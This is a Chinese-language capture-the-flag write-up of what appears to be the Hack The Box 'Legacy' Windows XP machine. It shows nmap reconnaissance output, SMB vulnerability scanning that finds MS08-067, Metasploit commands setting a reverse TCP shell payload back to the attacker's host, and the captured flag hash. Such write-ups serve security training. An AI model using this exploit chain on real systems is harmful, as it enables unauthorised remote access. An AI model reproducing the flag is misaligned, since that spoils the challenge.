目标信息
IP地址:
10.10.10.4
信息收集
ICMP检测
PING 10.10.10.4 (10.10.10.4) 56(84) bytes of data.
64 bytes from 10.10.10.4: icmp_seq=1 ttl=127 time=111 ms
64 bytes from 10.10.10.4: icmp_seq=2 ttl=127 time=104 ms
64 bytes from 10.10.10.4: icmp_seq=3 ttl=127 time=110 ms
64 bytes from 10.10.10.4: icmp_seq=4 ttl=127 time=113 ms
--- 10.10.10.4 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3297ms
rtt min/avg/max/mdev = 104.377/109.679/112.668/3.180 ms攻击机和靶机之间通信状态正常。
防火墙检测
# Nmap 7.94SVN scan initiated Fri Sep 13 21:56:57 2024 as: nmap -sF -p- --min-rate 2000 -oN ./fin_result.txt 10.10.10.4
Nmap scan report for 10.10.10.4 (10.10.10.4)
Host is up (0.12s latency).
All 65535 scanned ports on 10.10.10.4 (10.10.10.4) are in ignored states.
Not shown: 65535 closed tcp ports (reset)
# Nmap done at Fri Sep 13 21:57:47 2024 -- 1 IP address (1 host up) scanned in 49.09 seconds无法探测靶机防火墙策略,直接进行TCP全端口扫描。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Fri Sep 13 22:00:38 2024 as: nmap -sS -sV -A -p- --min-rate 2000 -oN ./tcp_result.txt 10.10.10.4
Nmap scan report for 10.10.10.4 (10.10.10.4)
Host is up (0.12s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows XP microsoft-ds
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=9/13%OT=135%CT=1%CU=30355%PV=Y%DS=2%DC=T%G=Y%TM=66E
OS:445D7%P=x86_64-pc-linux-gnu)SEQ(SP=104%GCD=1%ISR=106%TI=I%II=I%SS=S%TS=0
OS:)SEQ(SP=104%GCD=1%ISR=106%TI=I%CI=I%II=I%SS=S%TS=0)OPS(O1=M53CNW0NNT00NN
OS:S%O2=M53CNW0NNT00NNS%O3=M53CNW0NNT00%O4=M53CNW0NNT00NNS%O5=M53CNW0NNT00N
OS:NS%O6=M53CNNT00NNS)WIN(W1=FAF0%W2=FAF0%W3=FAF0%W4=FAF0%W5=FAF0%W6=FAF0)E
OS:CN(R=Y%DF=Y%T=80%W=FAF0%O=M53CNW0NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F
OS:=AS%RD=0%Q=)T2(R=Y%DF=N%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=8
OS:0%W=FAF0%S=O%A=S+%F=AS%O=M53CNW0NNT00NNS%RD=0%Q=)T4(R=Y%DF=N%T=80%W=0%S=
OS:A%A=O%F=R%O=%RD=0%Q=)T5(R=Y%DF=N%T=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T5(R=Y
OS:%DF=N%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=N%T=80%W=0%S=A%A=O%F=R
OS:%O=%RD=0%Q=)T7(R=Y%DF=N%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=
OS:80%IPL=B0%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=S%T=80%CD=Z)
Network Distance: 2 hops
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:30:d4 (VMware)
|_smb2-time: Protocol negotiation failed (SMB2)
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: legacy
| NetBIOS computer name: LEGACYx00
| Workgroup: HTBx00
|_ System time: 2024-09-18T18:49:04+03:00
|_clock-skew: mean: 5d00h17m17s, deviation: 2h07m16s, median: 4d22h47m17s
TRACEROUTE (using port 199/tcp)
HOP RTT ADDRESS
1 112.94 ms 10.10.14.1 (10.10.14.1)
2 146.73 ms 10.10.10.4 (10.10.10.4)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Sep 13 22:01:59 2024 -- 1 IP address (1 host up) scanned in 81.28 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Fri Sep 13 22:03:53 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.4
Warning: 10.10.10.4 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.4 (10.10.10.4)
Host is up (0.11s latency).
Not shown: 65527 closed udp ports (port-unreach)
PORT STATE SERVICE
123/udp open ntp
137/udp open netbios-ns
138/udp open|filtered netbios-dgm
445/udp open|filtered microsoft-ds
500/udp open|filtered isakmp
1025/udp open|filtered blackjack
1900/udp open|filtered upnp
4500/udp open|filtered nat-t-ike
# Nmap done at Fri Sep 13 22:04:42 2024 -- 1 IP address (1 host up) scanned in 48.62 secondsUDP端口详细信息扫描结果
# Nmap 7.94SVN scan initiated Fri Sep 13 22:08:19 2024 as: nmap -sC -sU -sV -A -p 123,137,138,445,500,1025,1900,4500 -oN ./udp_report.txt 10.10.10.4
Nmap scan report for 10.10.10.4 (10.10.10.4)
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
123/udp open ntp Microsoft NTP
| ntp-info:
|_
137/udp open netbios-ns Microsoft Windows netbios-ns (workgroup: HTB)
| nbns-interfaces:
| hostname: LEGACY
| interfaces:
|_ 10.10.10.4
138/udp open|filtered netbios-dgm
445/udp open|filtered microsoft-ds
500/udp open|filtered isakmp
1025/udp open|filtered blackjack
1900/udp open|filtered upnp
4500/udp open|filtered nat-t-ike
Too many fingerprints match this host to give specific OS details
Network Distance: 2 hops
Service Info: Host: LEGACY; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:30:d4 (VMware)
|_clock-skew: 5d01h47m21s
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 105.64 ms 10.10.14.1 (10.10.14.1)
2 105.90 ms 10.10.10.4 (10.10.10.4)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Sep 13 22:12:03 2024 -- 1 IP address (1 host up) scanned in 224.01 seconds同时发现靶机操作系统为Windows XP。
服务探测
MSRPC服务(135端口)
尝试使用impakcet-rpcdump工具对135端口进行信息收集:
impacket-rpcdump -p 135 10.10.10.4
发现靶机拒绝了服务列表查询。
SMB服务
使用nbtscan工具确定其NetBIOS信息:
nbtscan 10.10.10.4
使用Nmap脚本对其进行扫描:
nmap -sS --script="smb-vuln*" -p 139,445 -oN ./smb_result.txt 10.10.10.4
发现靶机SMB服务存在知名漏洞MS08-067。直接进行漏洞利用。
渗透测试
MS08-067漏洞利用
启动Metasploit,搜索MS08-067:

直接选用1号模块,配置参数:
use 1
set payload payload/windows/shell/reverse_tcp
set RHOSTS 10.10.10.4
set LHOST 10.10.14.4
set LPORT 443随后执行run命令攻击:

成功!!!
Flag文件展示
993442d258b0e0ec917cae9e695d5713